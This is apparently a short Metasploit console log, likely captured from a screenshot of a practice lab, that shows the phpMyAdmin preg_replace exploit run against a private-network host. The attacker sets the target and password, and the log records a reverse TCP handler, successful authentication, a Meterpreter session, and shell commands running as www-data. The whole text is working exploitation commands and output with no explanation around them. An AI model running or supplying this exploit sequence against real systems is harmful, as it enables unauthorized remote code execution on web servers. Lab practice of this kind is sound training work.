 msf6 exploit(multi/http/phpmyadmin_preg_replace) > set RHOSTS 192.168.0.144
RHOSTS ⇒ 192.168.0.144
msf6 exploit(multi/http/phpmyadmin_preg_replace) > set PASSWORD sploitme
PASSWORD ⇒ sploitme
msf6 exploit(multi/http/phpmyadmin_preg_replace) > exploit
[*] Started reverse TCP handler on 192.168.0.164:4444
[*] phpMyAdmin version: 3.5.8
[*] The target appears to be vulnerable.
[*] Grabbing CSRF token...
[+] Retrieved token
[*] Authenticating...
[+] Authentication successful
[*] Sending stage (39927 bytes) to 192.168.0.144
[*] Meterpreter session 1 opened (192.168.0.164:4444 → 192.168.0.144:56932) at 2024-10-25 20:28:24 +0530
meterpreter > getuid
Server username: www-data
meterpreter > shell
Process 2847 created.
Channel 0 created.
whoami
www-data
pwd
/var/www/html/phpmyadmin
KALI